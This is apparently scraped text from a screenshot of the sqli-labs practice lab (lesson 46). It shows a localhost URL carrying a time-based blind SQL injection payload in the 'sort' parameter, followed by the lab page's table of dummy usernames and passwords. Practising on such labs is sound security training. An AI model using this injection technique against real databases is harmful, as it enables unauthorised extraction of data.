 127.0.0.1/sqli/sqli-labs/Less-46/?sort=1%20and%20if(ascii(substr(database(),1,1))=114,1,sleep(0.5))
Welcome Dhakkan
ID USERNAME PASSWORD
3 Dummy 0
17 Less41 Hello
6 superman 0
9 admin1 0
12 dhakkan 0
1 Dumb 0
15 Less39 Hello
4 secure 0
18 admin'# test
7 batman 0
10 admin2 0
13 admin4 0
2 Angelina 0
16 Less40 Hello
5 stupid 0
8 admin hackin
11 admin3 0
14 Less38 Hello